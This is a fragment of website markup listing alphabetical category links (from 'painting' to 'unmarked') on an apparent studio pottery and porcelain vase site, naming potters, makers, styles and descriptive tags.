	<li class="cat-item cat-item-2801"><a href="https://designstudioporcelainvase.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://designstudioporcelainvase.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://designstudioporcelainvase.com/category/palshus/" >palshus</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://designstudioporcelainvase.com/category/pamela/" >pamela</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://designstudioporcelainvase.com/category/pantasaph/" >pantasaph</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://designstudioporcelainvase.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://designstudioporcelainvase.com/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://designstudioporcelainvase.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://designstudioporcelainvase.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://designstudioporcelainvase.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://designstudioporcelainvase.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://designstudioporcelainvase.com/category/peder/" >peder</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://designstudioporcelainvase.com/category/pedersen/" >pedersen</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://designstudioporcelainvase.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://designstudioporcelainvase.com/category/pesimone/" >pesimone</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://designstudioporcelainvase.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://designstudioporcelainvase.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://designstudioporcelainvase.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://designstudioporcelainvase.com/category/philippa/" >philippa</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://designstudioporcelainvase.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://designstudioporcelainvase.com/category/phyl/" >phyl</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://designstudioporcelainvase.com/category/phyliss/" >phyliss</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://designstudioporcelainvase.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://designstudioporcelainvase.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://designstudioporcelainvase.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://designstudioporcelainvase.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://designstudioporcelainvase.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://designstudioporcelainvase.com/category/pieter/" >pieter</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://designstudioporcelainvase.com/category/pilkington/" >pilkington</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://designstudioporcelainvase.com/category/pillin/" >pillin</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://designstudioporcelainvase.com/category/pirgo/" >pirgo</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://designstudioporcelainvase.com/category/pirjo/" >pirjo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://designstudioporcelainvase.com/category/pisgah/" >pisgah</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://designstudioporcelainvase.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://designstudioporcelainvase.com/category/polia/" >polia</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://designstudioporcelainvase.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://designstudioporcelainvase.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://designstudioporcelainvase.com/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://designstudioporcelainvase.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://designstudioporcelainvase.com/category/potfest/" >potfest</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://designstudioporcelainvase.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://designstudioporcelainvase.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://designstudioporcelainvase.com/category/poulsen/" >poulsen</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://designstudioporcelainvase.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://designstudioporcelainvase.com/category/powdermill/" >powdermill</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://designstudioporcelainvase.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://designstudioporcelainvase.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://designstudioporcelainvase.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://designstudioporcelainvase.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://designstudioporcelainvase.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://designstudioporcelainvase.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://designstudioporcelainvase.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://designstudioporcelainvase.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://designstudioporcelainvase.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://designstudioporcelainvase.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://designstudioporcelainvase.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://designstudioporcelainvase.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://designstudioporcelainvase.com/category/pythagoras/" >pythagoras</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://designstudioporcelainvase.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://designstudioporcelainvase.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://designstudioporcelainvase.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://designstudioporcelainvase.com/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://designstudioporcelainvase.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://designstudioporcelainvase.com/category/raku/" >raku</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://designstudioporcelainvase.com/category/ralf/" >ralf</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://designstudioporcelainvase.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://designstudioporcelainvase.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://designstudioporcelainvase.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://designstudioporcelainvase.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://designstudioporcelainvase.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://designstudioporcelainvase.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://designstudioporcelainvase.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://designstudioporcelainvase.com/category/reet/" >reet</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://designstudioporcelainvase.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://designstudioporcelainvase.com/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://designstudioporcelainvase.com/category/reitz/" >reitz</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://designstudioporcelainvase.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://designstudioporcelainvase.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://designstudioporcelainvase.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://designstudioporcelainvase.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://designstudioporcelainvase.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://designstudioporcelainvase.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://designstudioporcelainvase.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://designstudioporcelainvase.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://designstudioporcelainvase.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://designstudioporcelainvase.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://designstudioporcelainvase.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://designstudioporcelainvase.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://designstudioporcelainvase.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://designstudioporcelainvase.com/category/rolf/" >rolf</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://designstudioporcelainvase.com/category/rookwood/" >rookwood</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://designstudioporcelainvase.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://designstudioporcelainvase.com/category/rosalyn/" >rosalyn</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://designstudioporcelainvase.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://designstudioporcelainvase.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://designstudioporcelainvase.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://designstudioporcelainvase.com/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://designstudioporcelainvase.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://designstudioporcelainvase.com/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://designstudioporcelainvase.com/category/rozelle/" >rozelle</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://designstudioporcelainvase.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://designstudioporcelainvase.com/category/rueben/" >rueben</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://designstudioporcelainvase.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://designstudioporcelainvase.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://designstudioporcelainvase.com/category/ruscha/" >ruscha</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://designstudioporcelainvase.com/category/ruskin/" >ruskin</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://designstudioporcelainvase.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://designstudioporcelainvase.com/category/ruthanne/" >ruthanne</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://designstudioporcelainvase.com/category/sakoda/" >sakoda</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://designstudioporcelainvase.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://designstudioporcelainvase.com/category/salix/" >salix</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://designstudioporcelainvase.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://designstudioporcelainvase.com/category/salter/" >salter</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://designstudioporcelainvase.com/category/saly/" >saly</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://designstudioporcelainvase.com/category/sams/" >sams</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://designstudioporcelainvase.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://designstudioporcelainvase.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://designstudioporcelainvase.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://designstudioporcelainvase.com/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://designstudioporcelainvase.com/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://designstudioporcelainvase.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://designstudioporcelainvase.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://designstudioporcelainvase.com/category/sassafrass/" >sassafrass</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://designstudioporcelainvase.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://designstudioporcelainvase.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://designstudioporcelainvase.com/category/saxbo/" >saxbo</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://designstudioporcelainvase.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://designstudioporcelainvase.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://designstudioporcelainvase.com/category/schaffenacker/" >schaffenacker</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://designstudioporcelainvase.com/category/scheier/" >scheier</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://designstudioporcelainvase.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://designstudioporcelainvase.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://designstudioporcelainvase.com/category/sculptural/" >sculptural</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://designstudioporcelainvase.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://designstudioporcelainvase.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://designstudioporcelainvase.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://designstudioporcelainvase.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://designstudioporcelainvase.com/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://designstudioporcelainvase.com/category/shakspeare/" >shakspeare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://designstudioporcelainvase.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://designstudioporcelainvase.com/category/shearwater/" >shearwater</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://designstudioporcelainvase.com/category/sheherezade/" >sheherezade</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://designstudioporcelainvase.com/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://designstudioporcelainvase.com/category/sheldon/" >sheldon</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://designstudioporcelainvase.com/category/shigeo/" >shigeo</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://designstudioporcelainvase.com/category/shimaoka/" >shimaoka</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://designstudioporcelainvase.com/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://designstudioporcelainvase.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://designstudioporcelainvase.com/category/shunichi/" >shunichi</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://designstudioporcelainvase.com/category/sian/" >sian</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://designstudioporcelainvase.com/category/sifou/" >sifou</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://designstudioporcelainvase.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://designstudioporcelainvase.com/category/signierte/" >signierte</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://designstudioporcelainvase.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://designstudioporcelainvase.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://designstudioporcelainvase.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://designstudioporcelainvase.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://designstudioporcelainvase.com/category/skulptur/" >skulptur</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://designstudioporcelainvase.com/category/slab/" >slab</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://designstudioporcelainvase.com/category/slipware/" >slipware</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://designstudioporcelainvase.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://designstudioporcelainvase.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://designstudioporcelainvase.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://designstudioporcelainvase.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://designstudioporcelainvase.com/category/sollis/" >sollis</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://designstudioporcelainvase.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://designstudioporcelainvase.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://designstudioporcelainvase.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://designstudioporcelainvase.com/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://designstudioporcelainvase.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://designstudioporcelainvase.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://designstudioporcelainvase.com/category/stefanie/" >stefanie</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://designstudioporcelainvase.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://designstudioporcelainvase.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://designstudioporcelainvase.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://designstudioporcelainvase.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://designstudioporcelainvase.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://designstudioporcelainvase.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://designstudioporcelainvase.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://designstudioporcelainvase.com/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://designstudioporcelainvase.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://designstudioporcelainvase.com/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://designstudioporcelainvase.com/category/strehla/" >strehla</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://designstudioporcelainvase.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://designstudioporcelainvase.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://designstudioporcelainvase.com/category/studio-keramik/" >studio-keramik</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://designstudioporcelainvase.com/category/studiokeramik/" >studiokeramik</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://designstudioporcelainvase.com/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://designstudioporcelainvase.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://designstudioporcelainvase.com/category/stunningly/" >stunningly</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://designstudioporcelainvase.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://designstudioporcelainvase.com/category/substantial/" >substantial</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://designstudioporcelainvase.com/category/sudeck/" >sudeck</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://designstudioporcelainvase.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://designstudioporcelainvase.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://designstudioporcelainvase.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://designstudioporcelainvase.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://designstudioporcelainvase.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://designstudioporcelainvase.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://designstudioporcelainvase.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://designstudioporcelainvase.com/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://designstudioporcelainvase.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://designstudioporcelainvase.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://designstudioporcelainvase.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://designstudioporcelainvase.com/category/svein/" >svein</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://designstudioporcelainvase.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://designstudioporcelainvase.com/category/svend/" >svend</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://designstudioporcelainvase.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://designstudioporcelainvase.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://designstudioporcelainvase.com/category/takatori-yaki/" >takatori-yaki</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://designstudioporcelainvase.com/category/takeshi/" >takeshi</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://designstudioporcelainvase.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://designstudioporcelainvase.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://designstudioporcelainvase.com/category/tanimoto/" >tanimoto</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://designstudioporcelainvase.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://designstudioporcelainvase.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://designstudioporcelainvase.com/category/tenmoku/" >tenmoku</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://designstudioporcelainvase.com/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://designstudioporcelainvase.com/category/tessa/" >tessa</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://designstudioporcelainvase.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://designstudioporcelainvase.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://designstudioporcelainvase.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://designstudioporcelainvase.com/category/thinnest/" >thinnest</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://designstudioporcelainvase.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://designstudioporcelainvase.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://designstudioporcelainvase.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://designstudioporcelainvase.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://designstudioporcelainvase.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://designstudioporcelainvase.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://designstudioporcelainvase.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://designstudioporcelainvase.com/category/thrown/" >thrown</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://designstudioporcelainvase.com/category/thulin/" >thulin</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://designstudioporcelainvase.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://designstudioporcelainvase.com/category/tilgman/" >tilgman</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://designstudioporcelainvase.com/category/tilgmans/" >tilgmans</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://designstudioporcelainvase.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://designstudioporcelainvase.com/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://designstudioporcelainvase.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://designstudioporcelainvase.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://designstudioporcelainvase.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://designstudioporcelainvase.com/category/toff/" >toff</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://designstudioporcelainvase.com/category/toini/" >toini</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://designstudioporcelainvase.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://designstudioporcelainvase.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://designstudioporcelainvase.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://designstudioporcelainvase.com/category/toshiko/" >toshiko</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://designstudioporcelainvase.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://designstudioporcelainvase.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://designstudioporcelainvase.com/category/toyoharu/" >toyoharu</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://designstudioporcelainvase.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://designstudioporcelainvase.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://designstudioporcelainvase.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://designstudioporcelainvase.com/category/tremaen/" >tremaen</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://designstudioporcelainvase.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://designstudioporcelainvase.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://designstudioporcelainvase.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://designstudioporcelainvase.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://designstudioporcelainvase.com/category/troika/" >troika</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://designstudioporcelainvase.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://designstudioporcelainvase.com/category/turi/" >turi</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://designstudioporcelainvase.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://designstudioporcelainvase.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://designstudioporcelainvase.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://designstudioporcelainvase.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://designstudioporcelainvase.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://designstudioporcelainvase.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://designstudioporcelainvase.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://designstudioporcelainvase.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://designstudioporcelainvase.com/category/ungewohnliche/" >ungewöhnliche</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://designstudioporcelainvase.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://designstudioporcelainvase.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://designstudioporcelainvase.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://designstudioporcelainvase.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://designstudioporcelainvase.com/category/unmarked/" >unmarked</a>
</li>
